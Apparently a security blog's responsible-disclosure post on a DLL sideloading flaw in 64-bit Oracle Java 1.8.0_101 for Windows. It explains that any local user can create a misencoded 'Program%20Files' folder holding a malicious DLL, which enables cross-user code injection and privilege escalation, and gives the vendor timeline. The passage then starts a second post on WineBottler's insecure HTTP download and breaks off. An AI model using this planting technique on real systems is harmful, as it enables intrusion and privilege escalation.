This blog post is about a DLL sideloading vulnerability in the 64bit Windows version of Oracle Java. It allows any local user to inject code in Java processes of other users. At the time of writing it has been verified with the latest stable 64bit Java version 1.8.0_101 on both a fully patched Windows 7 and a fully patched Windows 2008R2 operating system. The issue is not triggered by all Java application, however Burp and the 32bit version of Angry IP Scanner have been verified to be vulnerable. I think it depends on the imported frameworks if an application triggers the problem.

Technically, the issue is that DLLs (namely sunec.dll and sunmscapi.dll) are loaded from the non-existing folder C:\Program%20Files\Java\jre[version]\lib\ext. This is most likely caused by some kind of encoding issue as %20 represents an URL-encoded space.


As any local user is allowed to append new folders to the C: drive’s root, the Program%20Files folder can be created.

Thereby, any local user can place a malicious DLL into C:\Program%20Files\Java\jre1.8.0_101\lib\ext. I verified this myself by building a simple placeholder DLL.

After launching Burp the DLL got loaded and executed. The screenshot below shows the opened dialog.
As the newly created Program%20Files folder is located on the drive’s root, this issue affects any local user. Thereby code can be injected into other user’s Windows sessions. Additionally if any vulnerable Java application is running as privileged application (SYSTEM, local admin, domain admin) this issue can also be used to escalate one’s permissions vertically.
Video
Here is a video illustrating the attack:
Suggested solution
Update to the latest version.
Timeline
8.8.2016: The issues have been documented and reported
10.8.2016: The issue has been confirmed by the vendor
As many of you may know I’m an OS X guy. I have been using it since many years and I’m pretty happy with it! However this also makes this vulnerability something special: It’s the first time I’m disclosing a vulnerability affecting an OS X application! Here it goes…

A few weeks ago I thought about using WineBottler (in the current then version 1.8-rc4) – a graphical Wine front-end for OS X – to build myself a KeePass OS X application. However, after LittleSnitch informed me that WineBottler tried to connect to winetricks.org using unsecured HTTP, I got a little skeptical: What is WineBottler downloading from there?


So I launched Burp and started to analyse the HTTP network traffic. Thereby I discovered the following request to http://winetricks.org/winetricks.
